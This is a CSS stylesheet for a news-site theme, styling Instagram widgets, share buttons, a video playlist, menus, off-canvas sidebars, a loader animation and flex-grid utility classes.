.fullwidth-insta,.columnar-insta{
    margin: 0;
    padding:0;
    list-style-type: none;
    overflow: hidden;
}
.fullwidth-insta li{
  float:left;
}

.columnar-insta li{
  float:left;
  padding:4px;
}
@media (max-width: 768px) {
.fullwidth-insta li{
  float:left;
}  
}

.xlinsta {
    display: block;
    overflow: hidden;
    position: relative;
}

.xlinsta:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    position: absolute;
    transition: .2s cubic-bezier(.25,.46,.45,.94);
    z-index: 1;
}
.xlinsta:hover:before {
    opacity: .5;
}
  
/*Widget cat tax*/
.aetaxo.full li:last-child{
    border-bottom: 0;
    padding-top: 0;
}

.aetaxo.full li{
    color: #a0a0a0;
    
    position: relative;
    line-height: 1.8em;
    padding: 5px 0;
      text-align: left;
  
}
.aetaxo.full span{
  float: right;
}
.aetaxo a{
  display:block;
  border-bottom: 1px solid #eee;
}

@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/*Clearings*/
.height5{
    height:5px;
}
.height10{
    height:10px;
}

/*Widgets*/
.ft-thumbwrap .counter{
    position: absolute;
    text-align: center;
}

/*timeline*/
.timeline-widget{
  position:relative;
  padding-left:20px;
    margin: 0px;
    margin-left: 5px;
}
.timeline-widget li{
  list-style-type:none;
}
.timeline-widget:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #e6e6e6;
}

.timeline-widget .anim-fade:before {
    content: "";
    width: 12px;
    height: 12px;
    background: #e6e6e6;
    border: 3px solid rgba(255,255,255,0.8);
    position: absolute;
    left: -4px;
    display: inline-block;
    vertical-align: middle;
    border-radius: 50%;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    transition-duration: 0.3s;
}

.timeline-widget .anim-fade:hover:before {
    background: #08f;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/*.xl-flex-row{
    position: relative;
    -js-display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%;  
}
.xl-flex-col {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}
.xl_nav_normal {
    -webkit-box-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}*/

/*-------------------------------------------------------*/


/* Trending Now
/*-------------------------------------------------------*/



.trending-now-label i {
    margin-right: 5px;
}

/*Video Playlist*/
.xlvidpre,.playimg{
    position: relative;
}
.xlvidpre.loading{
    opacity:.5;   
}
.xlvidpre{
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  opacity: 1;    
}
.plthmb{
    cursor: pointer;
}
.slick-current .playimg:before {
    border-color: #fff transparent transparent;
    border-style: solid;
    border-width: 10px 10px 0;
    content: "";
    right: 0;
    left: 0;
    width: 10px;
    margin: auto;
    position: absolute;
    top: 0;
    z-index: 2;
}

.list .playimg {
    width: 77px;
    float: left;
        margin-right: 10px;
}
.list .title {
    display: inline-block;
}

.list .plthmb {
    overflow: hidden;
    clear: both;
        border-bottom: 1px solid #eee;
}

.list .playlist-title{
    position: relative;
    background: antiquewhite;
    padding: 13px 15px;
}
.list .playlist-title i{
    position: absolute;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.list .playlist-title h2 {
    margin: 0;
    padding-left: 19px;
    font-size: 20px;
}
.list .content{
    overflow: hidden;
    position: relative;
}

/*Fullwidth share*/

    .xld_postshare {
        float: none;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .xld_share_post a {
        float: left;
        width: 44px;
        max-width: 44px;
        height: 38px;
        line-height: 38px;
        white-space: nowrap;
        padding: 0 10px;
        margin: 0 5px 5px 0;
        text-align: center;
        display: -ms-flexbox;
        display: flex;
        -ms-flex: 1;
        flex: 1;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        transition: .2s;
    }
    .xld_share_post a.expanded {
        width: auto;
        max-width: none;
        padding: 0 12px;
    }
    .share-secondary {
        display: none;
    }
    .xld_share_post .xld_btn-toggle {
        background: #bdbdbd;
    }
    .xld_share_post a:last-child {
        margin-right: 0;
    }
    .xld_share_post a:hover {
        opacity: .75;
    }
    .xld_share_post.show-secondary .xld_btn-toggle {
        max-width: auto;
    }
    .xld_share_post i {
        font-size: 14px;
        line-height: inherit;
    }
    .show-secondary .share-secondary {
        display: block;
        margin-right: 5px;
    }
    .show-secondary .xld_btn-toggle .fa {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .xld_share_post span{

        padding-left: 8px;
    }
    .xld_btn-toggle .fa {
        transition: transform .2s ease;
    }
    .flathym .xld_btn-facebook {
        background: #3b5998;
    }
    .flathym .xld_btn-twitter{
        background: #00aced;
    }

    .flathym .xld_btn-linkedin{
        background: #007bb6;
    }
    .flathym .xld_btn-pinterest{
        background: #BD081C;
    }

    @media only screen and (max-width: 767px) {
        .xld_share_post span {
            display: none;
        }
    } 

.khobish-fullshare .khb-view{
  position:relative;
    width: auto;
    max-width: 94px;
    margin-right: 15px;
    padding-left: 0px;
    justify-content: flex-start;  
}
.khobish-fullshare .khb-view i{
  display:none;
}
.khobish-fullshare .khb-view:after {
    width: 1px;
    height: 100%;
    background: #e0e0e0;
    display: block;
    content: "";
    position: absolute;
    right: 0;
    top: -2px;
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}    


/*Circular Share*/
.khobish-circularshare .xld_sharelist{
    background: white;
    padding: 0px 15px;
    position: relative;
}

.khobish-circularshare .xld_sharelist:after,.khobish-circularshare .xld_sharelist:before {
    content: '';
    height: 1px;
    background: #eee;
    width: 1000px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    display: block;
    z-index: -1;
}

.khobish-circularshare .xld_sharelist:after {
    right: 100%;
}

.khobish-circularshare a{
    width: 32px;
    height: 32px;
    text-align: center;
    float: left;
    font-size: 14px;
    margin: 0px 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-transition: all .1s linear;
    -moz-transition: all .1s linear;
    -ms-transition: all .1s linear;
    -o-transition: all .1s linear;
    transition: all .1s linear; 
    border:1px solid;
}

/*netas*/
.magnews-posted-on >*{
   padding-right: 5px;  
}
/*Sticky column sections*/
.tp-section-sticky {
    position: fixed;
    left: 0;
    right: 0;
  }
  
  .tp-section-sticky-hide {
    display: none;
  }
  .tp-column-sticky {
    position: fixed;
    top: 0;
  }

/*New styles*/
.ne-margin-0{
    margin: 0;
}
.entry_title{
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    word-wrap: break-word;
}
.background-title .entry_title a{
    display: inline;
    padding: 2px 12px;
    box-decoration-break: clone;
    -webkit-box-decoration-break: clone;
}
.ne-bg-holder{
    display: flex;
    align-items: stretch;  
}
.ne-bg-holder .inrwrp{
    background-size: cover;
    -webkit-animation: myfirst 1s;
    animation: myfirst 1s;
    position: relative;
    display: flex;
    overflow: hidden;  
    width: 100%;
}
.inrwrp::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.khboverlaythumb{
    position: absolute;
    top: 10px;
}
.news-bg-holder::before {
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
}
.news-bg-holder{
    overflow: hidden;
}
.elementor-element--toggle-edit-tools .mason-on{
    height: unset !important;
}

.catbg-wrap{
    display: inline-flex;
    gap: 5px;
}

.catbg-wrap .cat-bg{
    color: #fff;
    padding: 1px 6px;
    display: inline-block;
    margin-right: 4px;	
    background: black;
}

.abs-excerpt .excerpt-wrap{
    position: absolute;
    bottom: 0px;
    width: 100%;
    left: 0px;
}
.abs-excerpt .ft-thumbwrap >a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.has-overlay:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    display: block;
}

.ne-has-rb-border::before,.ne-has-rb-border::after {
    content: '';
    position: absolute;
 
}
.ne-has-rb-border::before{
    top: 0px;
}
.ne-click-capture {
    position: fixed;
    cursor: pointer;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    visibility: hidden;
    z-index: 9;
    transition: all 0.3s ease;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    cursor: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='51px' height='51px' viewBox='0 0 51 51' enable-background='new 0 0 51 51' xml:space='preserve' style=' stroke-width: 2;%0A'%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='35.75' x2='35.75' y2='15.25' style=' /* stroke-width: 2px; */%0A'%3E%3C/line%3E%3Cline fill='none' stroke='%23fff' stroke-miterlimit='10' x1='15.25' y1='15.25' x2='35.75' y2='35.75'%3E%3C/line%3E%3C/svg%3E")21 21, pointer;    
}
.ne-overlay .ne-click-capture {
    visibility: visible;
    background: rgba(0, 0, 9, .35);
}
.ne-offsidebar{
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: 320px;
    z-index: 100;
    -webkit-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    overflow-y: auto;
}
.ne-offsidebar.right {
    right: 0;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
}
.ne-offsidebar.left {
    left: 0;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
}
.ne-offsidebar.active-container{
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    box-shadow: 0 0 65px rgba(0, 0, 0, 0.07);
}

.tp-menu-wrap {
    margin: 0;
    list-style: none;
    padding: 0;
    align-items: center;
}
.tp-menu-wrap li {
    display: inline-block;
    position: relative;
}
.tp-menu-wrap.accordion li{
    width: 100%;
}
.tp-menu-wrap>li>a{
    position: relative;
}
.tp-menu-wrap.accordion{
   flex-direction: column;  
}
.tp-menu-wrap.accordion .sub-menu {
    display: none;
}

.tp-menu-wrap li.tp_mega_menu {
    position: static;
}
.tp-menu-wrap.default .sub-menu {
    margin-left: 0;
    left: 0;
    list-style: none;
    padding: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap.default li:hover>.sub-menu {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap .sub-menu li, .tp-menu-wrap .sub-menu li a {
    display: block;
    line-height: initial;
}
.poscenter .ne-megamenu-content-wrapper {
    left: 0;
}
.ne-megamenu-content-wrapper {
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: -999;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    transition: all 0.3s ease 0s;
}
.tp-menu-wrap li.tp_mega_menu:hover .ne-megamenu-content-wrapper {
    margin-top: 0;
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.tp-menu-wrap.default:hover>li {
    opacity: .5;
}

.tp-menu-wrap.default>li:hover {
    opacity: 1;
}
.tp-menu-wrap .sub-menu .sub-menu {
    left: 100%;
    top: 0;
}

.centered-axis-x {
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
}
.centered-axis-xy {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    width: 100%;
}
/*Pre loader*/
.ne-loader,
.ne-loader:after {
    border-radius: 50%;
    width: 30px;
    height: 30px;
    z-index: 2;
    margin-left: -15px;
    margin-top: -15px;
}

.ne-loader {
    font-size: 10px;
    top: 50%;
    left: 50%;
    position: absolute;
    text-indent: -9999em;
    border-left: 2px solid #ffffff;
    border-right: 2px solid #000;
    border-top: 2px solid #000;
    border-bottom: 2px solid #000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
}

@-webkit-keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load8 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*Flex grid*/ 
.margin-0{
    margin: 0;
}
.text-right{
    text-align: right;
}
.pos-rel{
    position: relative;
} 
.pos-abs{
    position: absolute;
} 
.ne-d-flex {
    display: flex;
}
.ne-d-inflex{
    display: inline-flex;
}
.ne-flex-1{ 
    flex:1;
}
.ne-flex-auto{
    flex:auto;
}
.ne-v-center{
    align-items: center;
}
.ne-d-flex.ne-gutter {
    flex-wrap: wrap;
}

.ne-gutter {
    margin: -10px 0 0 -10px;
}
div[class^="ne-df-"] {
    position: relative;
}
.ne-df-100 {
    flex: 0 0 100%;
    width:100%;
}
.ne-df-50 {
    flex: 0 0 50%;
    width:50%;
}
.ne-df-19 {
    flex: 0 0 19.44%;
    width:19.44%;
}
.ne-df-58 {
    flex: 0 0 58.33%;
    width:58.33%;
}

.ne-df-41 {
    flex: 0 0 41.66%;
    width:41.66%;
}
.ne-df-66 {
    flex: 0 0 66.66%;
    width:66.66%;
}

.ne-df-25 {
    flex: 0 0 25%;
    width:25%;
}
.ne-df-33 {
    flex: 0 0 33.33%;
    width:33.33%;
}
.ne-relative{
    position: relative;
}

.ne-dir-col{
    flex-direction:column;
}
.ne-gutter>div[class^="ne-df-"] {
    padding: 10px 0 0 10px;
}
.ne-space-btwn{
    justify-content: space-between;    
} 
.ne-center-justify{
    justify-content: center;    
} 
@media (max-width: 787px) {
    .ne-mobile-block {
        flex-direction: column !important;
    }
    .ne-mobile-block>div[class^="ne-df-"] {
        flex: 0 0 100%;
        width:100%;
    }     
}